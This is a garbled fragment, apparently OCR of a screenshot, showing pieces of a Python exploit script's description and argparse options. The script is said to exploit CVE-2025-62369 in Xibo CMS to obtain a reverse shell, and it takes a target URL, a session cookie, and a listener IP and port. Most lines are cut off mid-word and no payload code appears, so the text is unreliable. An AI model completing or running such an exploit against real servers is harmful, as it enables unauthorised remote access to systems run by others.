
 script exploits CVE-2025-62369 in Xibo CMS to get a rev
help="Xibo CMS server URL (e.g., http://localhost)")

d=True, help="Use the PHPSESSID")

elp="IP address for reverse shell")

 help="Port for reverse shell")
